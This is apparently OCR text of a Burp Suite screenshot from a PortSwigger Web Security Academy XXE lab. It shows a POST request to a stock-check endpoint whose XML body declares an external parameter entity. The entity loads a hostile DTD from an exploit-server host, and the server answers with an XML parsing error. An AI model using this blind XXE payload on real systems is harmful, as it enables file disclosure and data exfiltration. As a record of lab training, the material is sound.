 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.1 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
XXE Lab 5 × 2 × 3 × +
Send Cancel < > Target: https://0ab900130363169d8275f63b00ad0054.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab900130363169d8275f63b00ad0054.web-security-academy.net
3 Cookie: session=Jxjr2aZjpxFGKNnBjLCzJUB2CQA97TaN
4 Content-Length: 241
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ab900130363169d8275f63b00ad0054.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab900130363169d8275f63b00ad0054.web-security-academy.net/product?pro
ductId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://exploit-0ad500900314163a8220f54c012f00e8.exploit-server.net/exploi
t"> %xxe; ]>
21 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
22
23
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Inspector
? Search... 0 highlights
? Search... 0 highlights
Done 141 bytes | 1,849 millis